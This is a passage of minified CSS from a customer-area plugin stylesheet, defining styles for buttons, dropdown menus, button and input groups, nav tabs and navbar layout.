1%,hsla(0,0%,100%,.15) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,hsla(0,0%,100%,.3)),to(hsla(0,0%,100%,.15)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.3) 1%,hsla(0,0%,100%,.15));background-image:linear-gradient(180deg,hsla(0,0%,100%,.3) 1%,hsla(0,0%,100%,.15))}body.customer-area-active .cuar-css-wrapper .btn.btn-rounded{border-radius:20px}body.customer-area-active .cuar-css-wrapper .btn-link{color:#515151;font-weight:400;cursor:pointer;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-link,body.customer-area-active .cuar-css-wrapper .btn-link:active,body.customer-area-active .cuar-css-wrapper .btn-link[disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn-link,body.customer-area-active .cuar-css-wrapper .btn-link:active,body.customer-area-active .cuar-css-wrapper .btn-link:focus,body.customer-area-active .cuar-css-wrapper .btn-link:hover{border-color:transparent}body.customer-area-active .cuar-css-wrapper .btn-link:focus,body.customer-area-active .cuar-css-wrapper .btn-link:hover{color:#444;text-decoration:underline;background-color:transparent}body.customer-area-active .cuar-css-wrapper .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-link:hover{color:rgba(35,32,30,.408);text-decoration:none}body.customer-area-active .cuar-css-wrapper .btn-lg{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}body.customer-area-active .cuar-css-wrapper .btn-sm{padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-xs{padding:1px 5px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-block{display:block;width:100%}body.customer-area-active .cuar-css-wrapper .btn-block+.btn-block{margin-top:5px}body.customer-area-active .cuar-css-wrapper input[type=button].btn-block,body.customer-area-active .cuar-css-wrapper input[type=reset].btn-block,body.customer-area-active .cuar-css-wrapper input[type=submit].btn-block{width:100%}body.customer-area-active .cuar-css-wrapper .btn.btn-alt{position:relative;padding:7px 11px;margin:5px 3px;color:#999;font-size:11px;font-weight:600;text-decoration:none;background-color:#fbfbfb;border-radius:1px;border:1px solid #eee;border-left-width:4px;-webkit-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.item-active,body.customer-area-active .cuar-css-wrapper .btn.btn-alt:focus,body.customer-area-active .cuar-css-wrapper .btn.btn-alt:hover{color:#666!important;background-color:#fefefe!important}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient{background-color:#f0f0f0;text-shadow:0 -1px 0 hsla(0,0%,100%,.4);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);background-repeat:repeat-x;background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(10%,hsla(0,0%,100%,.9)),to(hsla(0,0%,100%,.3)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));background-image:linear-gradient(180deg,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));border-color:rgba(0,0,0,.07) rgba(0,0,0,.08) rgba(0,0,0,.14);border-left:4px solid #ddd}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient:focus,body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-gradient:hover{background-color:#eee}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.item-checked{opacity:1;color:#666;border-left-color:#4caf50!important;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}body.customer-area-active .cuar-css-wrapper .holder-style{display:block;padding:9px 16px;color:#aaa;background-color:#f1f1f1;outline:2px dashed #d9d9d9;border:0;-webkit-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}body.customer-area-active .cuar-css-wrapper .holder-style:focus,body.customer-area-active .cuar-css-wrapper .holder-style:hover{cursor:pointer;color:#777;background-color:#eee;outline:2px dashed #aaa;border:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .holder-style.holder-active{background-color:#fff;outline-color:#4caf50}body.customer-area-active .cuar-css-wrapper .holder-style .holder-icon{color:#aaa;font-size:30px;padding-bottom:10px}body.customer-area-active .cuar-css-wrapper .holder-style.holder-active .holder-icon,body.customer-area-active .cuar-css-wrapper .holder-style:focus .holder-icon,body.customer-area-active .cuar-css-wrapper .holder-style:hover .holder-icon{color:#4caf50}body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn{opacity:.5}body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn.item-active,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn.item-active,body.customer-area-active .cuar-css-wrapper .btn-dimmer.btn:hover,body.customer-area-active .cuar-css-wrapper .btn-dimmer .btn:hover{opacity:1}body.customer-area-active .cuar-css-wrapper .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}body.customer-area-active .cuar-css-wrapper .fade.in{opacity:1}body.customer-area-active .cuar-css-wrapper .collapse{display:none}body.customer-area-active .cuar-css-wrapper .collapse.in{display:block}trbody.customer-area-active .cuar-css-wrapper .collapse.in{display:table-row}tbodybody.customer-area-active .cuar-css-wrapper .collapse.in{display:table-row-group}body.customer-area-active .cuar-css-wrapper .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}body.customer-area-active .cuar-css-wrapper .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}body.customer-area-active .cuar-css-wrapper .caret.caret-tp{border-top-color:rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .caret.caret-xs{border-width:2px}body.customer-area-active .cuar-css-wrapper .caret.caret-sm{border-width:3px}body.customer-area-active .cuar-css-wrapper .caret.caret-lg{border-width:5px}body.customer-area-active .cuar-css-wrapper .dropdown{position:relative}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm{min-width:120px}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm li{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu.dropdown-sm li a{font-size:13px;padding:2px 12px}body.customer-area-active .cuar-css-wrapper .dropdown-toggle:focus{outline:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;text-align:left;background-color:#f4f3f2;border:1px solid #d6d6d6;border-radius:1px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}body.customer-area-active .cuar-css-wrapper .dropdown-menu.pull-right{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li{margin-left:0!important;list-style:none}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a{display:block;padding:5px 15px;clear:both;color:#1c1a18;font-weight:400;line-height:1.49;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>li>a:hover{text-decoration:none;color:#1c1a18;background-color:#fff}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#515151}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:hover{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .open>.dropdown-menu{display:block}body.customer-area-active .cuar-css-wrapper .open>a{outline:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu-right{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .dropdown-menu-left{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .dropdown-header{display:block;padding:3px 20px;font-size:11px;line-height:1.49;color:#1c1a18;white-space:nowrap;background:hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul li.dropdown-header,body.customer-area-active .cuar-css-wrapper .dropdown-header{margin-bottom:6px}body.customer-area-active .cuar-css-wrapper .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}body.customer-area-active .cuar-css-wrapper .pull-right>.dropdown-menu{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .dropup .caret,body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}body.customer-area-active .cuar-css-wrapper .dropup .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:480px){body.customer-area-active .cuar-css-wrapper .navbar-right .dropdown-menu{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .navbar-right .dropdown-menu-left{left:0;right:auto}}body.customer-area-active .cuar-css-wrapper .btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn,body.customer-area-active .cuar-css-wrapper .btn-group>.btn{position:relative;float:left}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn.active,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:active,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:hover,body.customer-area-active .cuar-css-wrapper .btn-group>.btn.active,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:active,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:hover{z-index:2}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:focus,body.customer-area-active .cuar-css-wrapper .btn-group>.btn:focus{outline:0}body.customer-area-active .cuar-css-wrapper .btn-group .btn+.btn,body.customer-area-active .cuar-css-wrapper .btn-group .btn+.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group .btn-group+.btn,body.customer-area-active .cuar-css-wrapper .btn-group .btn-group+.btn-group{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .btn-toolbar{margin-left:-5px}body.customer-area-active .cuar-css-wrapper .btn-toolbar:after,body.customer-area-active .cuar-css-wrapper .btn-toolbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .btn-toolbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .btn-toolbar .btn-group,body.customer-area-active .cuar-css-wrapper .btn-toolbar .input-group{float:left}body.customer-area-active .cuar-css-wrapper .btn-toolbar>.btn,body.customer-area-active .cuar-css-wrapper .btn-toolbar>.btn-group,body.customer-area-active .cuar-css-wrapper .btn-toolbar>.input-group{margin-left:5px}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:first-child{margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:last-child:not(:first-child),body.customer-area-active .cuar-css-wrapper .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group{float:left}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:first-child>.btn:last-child,body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group .dropdown-toggle:active,body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle{outline:0}body.customer-area-active .cuar-css-wrapper .btn-group-lg>.btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}body.customer-area-active .cuar-css-wrapper .btn-group-sm>.btn{padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-xs>.btn{padding:1px 5px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;border-left:1px solid rgba(0,0,0,.12)}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn .caret{margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-lg .caret{border-width:5px 5px 0}body.customer-area-active .cuar-css-wrapper .dropup .btn-lg .caret{border-width:0 5px 5px}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:after,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:after{clear:both}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group>.btn{float:none}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn+.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn+.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group+.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:1px;border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:1px;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn,body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group .btn{width:100%}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group .dropdown-menu{left:auto}body.customer-area-active .cuar-css-wrapper [data-toggle=buttons]>.btn>input[type=checkbox],body.customer-area-active .cuar-css-wrapper [data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .input-group{position:relative;display:table;border-collapse:separate}body.customer-area-active .cuar-css-wrapper .input-group[class*=col-]{float:none;padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:auto}body.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:auto}body.customer-area-active .cuar-css-wrapper .input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-btn,body.customer-area-active .cuar-css-wrapper .input-group .form-control{display:table-cell}body.customer-area-active .cuar-css-wrapper .input-group-addon:not(:first-child):not(:last-child),body.customer-area-active .cuar-css-wrapper .input-group-btn:not(:first-child):not(:last-child),body.customer-area-active .cuar-css-wrapper .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .input-group-addon{min-width:40px;padding:9px 12px;font-size:13px;font-weight:400;line-height:1;color:#515151;text-align:center;background-color:#f4f3f2;border:1px solid #e1dfdc;border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon.input-sm{padding:5px 8px;font-size:11px;border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon.input-lg{padding:10px 16px;font-size:17px;border-radius:3px}body.customer-area-active .cuar-css-wrapper .input-group-addon input[type=checkbox],body.customer-area-active .cuar-css-wrapper .input-group-addon input[type=radio]{margin-top:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:first-child,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.dropdown-toggle,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),body.customer-area-active .cuar-css-wrapper .input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:first-child{border-right:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:last-child,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn:not(:first-child),body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.dropdown-toggle,body.customer-area-active .cuar-css-wrapper .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:last-child{border-left:0}body.customer-area-active .cuar-css-wrapper .input-group-btn{position:relative;font-size:0;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn{position:relative}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn+.btn{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:active,body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:focus,body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:hover{z-index:2}body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group{margin-right:-1px}body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .nav{margin-bottom:0;padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .nav:after,body.customer-area-active .cuar-css-wrapper .nav:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .nav:after{clear:both}body.customer-area-active .cuar-css-wrapper .nav>li{position:relative;display:block;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .nav>li>a{position:relative;display:block;padding:10px 15px}body.customer-area-active .cuar-css-wrapper .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .nav>li>a:hover{text-decoration:none;background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a:hover{color:#f4f3f2;text-decoration:none;background-color:transparent;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .nav .open>a,body.customer-area-active .cuar-css-wrapper .nav .open>a:focus,body.customer-area-active .cuar-css-wrapper .nav .open>a:hover{background-color:#f2f2f2;border-color:#ccc}body.customer-area-active .cuar-css-wrapper .nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .nav>li>a>img{max-width:none}body.customer-area-active .cuar-css-wrapper .nav-tabs{border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs>li{float:left;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .nav-tabs>li>a{margin-right:2px;line-height:1.49;border:1px solid transparent;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs>li>a:hover{border-color:#fff #fff #ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a:hover{color:#e8e6e4;background-color:transparent;border:1px solid;border-color:#ddd #ddd transparent;cursor:default}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified{width:100%;border-bottom:0}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li{display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:1px}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}body.customer-area-active .cuar-css-wrapper .page-heading{position:relative;padding:30px 40px;margin:-22px -12px 22px;border-bottom:1px solid #d6d6d6;background-color:#fff}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.cuar-page-content-main .page-heading{margin:-25px -13px 25px -11px}body.customer-area-active .cuar-css-wrapper .nav-justified{width:100%}body.customer-area-active .cuar-css-wrapper .nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .nav-justified>li>a{text-align:center;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-justified>li{display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .nav-justified>li>a{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified{border-bottom:0}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>li>a{margin-right:0;border-radius:1px}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}body.customer-area-active .cuar-css-wrapper .tab-content>.tab-pane{display:none}body.customer-area-active .cuar-css-wrapper .tab-content>.active{display:block}body.customer-area-active .cuar-css-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active.admin-bar .cuar-css-wrapper .navbar-fixed-top{top:32px}body.customer-area-active .cuar-css-wrapper .navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar:after,body.customer-area-active .cuar-css-wrapper .navbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar{border-radius:1px}}body.customer-area-active .cuar-css-wrapper .navbar-header:after,body.customer-area-active .cuar-css-wrapper .navbar-header:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar-header:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-header{float:left}}body.customer-area-active .cuar-css-wrapper .navbar-collapse{overflow:visible;padding-right:11px;padding-left:11px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .navbar-collapse:after,body.customer-area-active .cuar-css-wrapper .navbar-collapse:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar-collapse:after{clear:both}body.customer-area-active .cuar-css-wrapper .navbar-collapse.in{overflow-y:auto}body.customer-area-active .cuar-css-wrapper .navbar-collapse.collapsing{overflow-y:hidden}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible}body.customer-area-active .cuar-css-wrapper .navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom body.customer-area-active .cuar-css-wrapper .navbar-collapse,.navbar-fixed-top body.customer-area-active .cuar-css-wrapper .navbar-collapse,.navbar-static-top 